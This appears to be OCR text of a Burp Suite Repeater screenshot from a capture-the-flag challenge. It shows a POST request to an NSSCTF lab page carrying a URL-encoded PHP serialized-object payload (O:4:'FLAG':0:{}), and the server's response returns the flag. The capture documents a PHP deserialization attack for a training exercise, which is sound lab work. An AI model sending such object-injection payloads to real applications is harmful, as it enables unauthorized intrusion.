 仪表盘 目标 代理 Intruder Repeater 编码工具 日志 Organizer 扩展 学习 Bypass WAF
1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n
1 POST /Level10/index.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28640
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744188281
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 33
13
14 o=O%3a4%3a%22FLAG%22%3a0%3a%7b%7d
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 06:41:41 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 20
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{Default_Flag}